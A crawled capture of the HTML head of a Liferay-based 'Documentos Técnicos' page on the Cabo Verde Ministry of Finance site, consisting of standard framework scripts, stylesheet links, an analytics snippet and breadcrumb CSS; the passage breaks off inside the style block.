

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069929?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617
body_size: 226062
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Documentos Técnicos - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069929?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769130199437" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769130199437" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769130199437" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069929" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069929" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069929" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069929" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069929" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="ae3c6a92" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"34"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"},getLayoutRelativeURL:function(){return"/web/dnap/documentos-t%C3%A9cnicos"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069929"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"144915"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},
getScopeGroupIdOrLiveGroupId:function(){return"89129"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d144915"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="IWK1Byyx";Liferay.currentURL="/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069929?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069929%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617";</script> <script src="/o/js_loader_modules?t=1769130199437" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769130199504" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769130199437" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } 